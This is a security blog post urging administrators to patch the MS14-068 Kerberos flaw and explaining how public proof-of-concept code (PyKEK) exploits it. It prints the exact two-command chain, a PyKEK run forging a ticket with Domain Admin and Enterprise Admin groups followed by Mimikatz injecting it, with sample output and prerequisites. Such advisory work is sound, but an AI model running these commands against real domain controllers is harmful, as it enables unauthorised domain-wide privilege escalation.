As noted in previous posts on MS14-068, including a detailed description, a Kerberos ticket with an invalid PAC checksum causes an unpatched Domain Controller to accept invalid group membership claims as valid for Active Directory resources. The MS14-068 patch modifies KDC Kerberos signature validation processing on the Domain Controller.
This issue is FAR worse than the Kerberos “Golden Ticket” issue since an attacker doesn’t need the domain Kerberos service account (KRBTGT) NTLM password hash (only accessible from a Domain Controller with domain-level admin privileges) for exploit. The attacker simply modifies the existing TGT by changing the group membership to have access to everything in Active Directory and creates a specific invalid checksum for the PAC signature causing the DC to validate it.
If you haven’t installed the MS14-068 patch (released on November 18th, 2014), the exploit code is now available for all to use. Microsoft KB3011780 patches this issue.
Patch your Domain Controllers Now!
MS14-068 References:
- AD Kerberos Privilege Elevation Vulnerability: The Issue
- Detailed Explanation of MS14-068
- Exploiting MS14-068 Vulnerable Domain Controllers Successfully with the Python Kerberos Exploitation Kit (PyKEK)
- PyKEK Kerberos Packets on the Wire aka How the MS14-068 Exploit Works
UPDATE: I have successfully tested this MS14-068 exploit in my lab and posted detailed information on how to exploit Kerberos on vulnerable Domain Controllers including WireShark pcaps and DC event logs.

Sylvain Monné tweeted about his Python code (Python Kerberos Exploitation Kit aka PyKEK) late Thursday, December 4th, stating it can be used to exploit the Kerberos vulnerability patched in MS14-068.
 Note that the POC is effective against Domain Controllers running Windows Server 2008 R2 and earlier. Microsoft noted in the patch release that “Windows Server 2012 impact is less vulnerable than previous Windows versions (i.e., it’s much harder to exploit on Windows Server 2012/2012R2)”
Note that the POC is effective against Domain Controllers running Windows Server 2008 R2 and earlier. Microsoft noted in the patch release that “Windows Server 2012 impact is less vulnerable than previous Windows versions (i.e., it’s much harder to exploit on Windows Server 2012/2012R2)”
The POC is now in MetaSploit.
POC usage example:
ms14-068.py -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>[+] Building AS-REQ for dc-a-2003.dom-a.loc... Done! [+] Sending AS-REQ to dc-a-2003.dom-a.loc... Done! [+] Receiving AS-REP from dc-a-2003.dom-a.loc... Done! [+] Parsing AS-REP from dc-a-2003.dom-a.loc... Done! [+] Building TGS-REQ for dc-a-2003.dom-a.loc... Done! [+] Sending TGS-REQ to dc-a-2003.dom-a.loc... Done! [+] Receiving TGS-REP from dc-a-2003.dom-a.loc... Done! [+] Parsing TGS-REP from dc-a-2003.dom-a.loc... Done! [+] Creating ccache file 'TGT_user-a-1@dom-a.loc.ccache'... Done!
According to the PyKEK documentation, the modified TGT now has the following groups included:
- Domain Users (513)
- Domain Admins (512)
- Schema Admins (518)
- Enterprise Admins (519)
- Group Policy Creator Owners (520)
Since the TGT is signed by the KDC Service (KRBTGT domain account), it is valid and can be used to access Active Directory resources based on the group membership (which was forged and now validated by the DC).
At this point, one can use Mimikatz to use the new TGT to connect to resources.
Two commands are all that’s necessary to exploit:
python.exe ms14-068.py -u user-a-1@dom-a.loc -s S-1-5-21-557603841-771695929-1514560438-1103 -d dc-a-2003.dom-a.loc mimikatz.exe "kerberos::ptc TGT_user-a-1@dom-a.loc.ccache" exit`
Requirements:
The bar is fairly low in order to exploit MS14-068. Effectively admin rights on a single domain-joined computer is all that’s needed. The other items aren’t that difficult once this access is attained.
- Admin access to a computer joined to the target domain
- Access to domain credentials – a domain user account is fine.
- Python exe’s on the computer.
- Mimikatz on the computer
References:
- The Python script MS14-068 POC code: Python Kerberos Exploitation Kit (PyKEK)
- Exploiting MS14-068 Vulnerable Domain Controllers Successfully with the Python Kerberos Exploitation Kit (PyKEK)
- PyKEK Kerberos Packets on the Wire aka How the MS14-068 Exploit Works

Recent Comments